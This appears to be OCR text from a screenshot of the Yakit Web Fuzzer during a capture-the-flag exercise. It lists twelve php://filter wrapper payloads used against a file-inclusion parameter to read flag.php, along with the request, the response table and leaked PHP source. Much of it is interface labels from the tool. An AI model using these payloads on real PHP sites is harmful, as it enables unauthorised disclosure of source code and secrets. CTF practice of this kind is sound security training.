 1 php://filter/convert.base64-encode/resource=flag.php
2 php://filter/convert.base64-decode/resource=flag.php
3 php://filter/read=string.rot13/resource=flag.php
4 php://filter/zlib.deflate/resource=flag.php
5 php://filter/zlib.inflate/resource=flag.php
6 php://filter/convert.quoted-printable-encode/resource=flag.php
7 php://filter/read=string.strip_tags/resource=php://input
8 php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php
9 php://filter/convert.iconv.UCS-4LE.UCS-4BE/resource=flag.php
10 php://filter/convert.iconv.UTF-7.UCS-4BE/resource=flag.php
11 php://filter/convert.iconv.UTF-7.UCS-4*/resource=flag.php
12 php://filter/convert.iconv.UTF-7.UTF-8/resource=flag.php
127.0.0.1 45169 CPU 18% ctf-test-本地模式
渗透测试 安全工具 插件 反连 代码审计 数据库 导入资源 Codec Payload Yak Runner
首页 History MITM 交互式劫持 插件仓库 综合目录扫描与爆破 Web Fuzzer 专项漏洞检测 瞅一下 Payload
1 2 3 4 5
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
禁用代理池
禁用热加载
响应数量限制 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦～
发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /test.php?file={{file:line(/Users/huangwei/yakit-projects/temp/tmp2303671741.txt)}} HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:25186
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: keep-alive
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9
10
Responses 成功[12] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 GET 200 1598 497 php://filter/convert.iconv.UCS-
8 GET 200 1598 497 php://filter/convert.iconv.UCS-
2 GET 200 1617 496 php://filter/read=string.rot13/re
5 GET 200 1617 497 php://filter/convert.base64-de
6 GET 200 1617 497 php://filter/convert.base64-en
7 GET 200 1617 496 php://filter/zlib.deflate/resourc
9 GET 200 1617 497 php://filter/read=string.strip_ta
12 GET 200 1617 1543 php://filter/zlib.inflate/resource
3 GET 200 2080 496 php://filter/convert.quoted-prin
10 GET 200 2798 494 php://filter/convert.iconv.UTF-7
11 GET 200 2798 494 php://filter/convert.iconv.UTF-7
4 GET 200 3096 496 php://filter/convert.iconv.UTF-7
快速预览 请求 响应 提取数据 美化 渲染 编码
} else {
echo "我室友说了，会有大坏蛋来敲门!";
}
<?php
// index.php
// ...
checkSql($password);
// ...
// Only filtered a little
// ...
if ($row['password'] === $password) {
alertMes($FLAG, 'index.php');
} else {
alertMes("wrong password", 'index.php');
}
// ...
?>